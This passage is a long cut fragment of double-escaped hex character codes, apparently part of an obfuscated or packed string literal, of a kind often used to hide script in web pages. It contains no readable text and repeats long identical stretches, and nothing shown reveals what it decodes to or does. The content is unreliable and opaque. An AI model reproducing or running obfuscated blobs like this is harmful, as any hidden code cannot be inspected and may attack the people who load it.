5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x49\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x6c\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x76\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x76\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x68\x5c\x5c\x31\x67\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x64\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x42\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x31\x7a\x5c\x5c\x6d\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x6a\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x53\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x76\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x76\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x68\x5c\x5c\x31\x67\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x64\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x62\x5c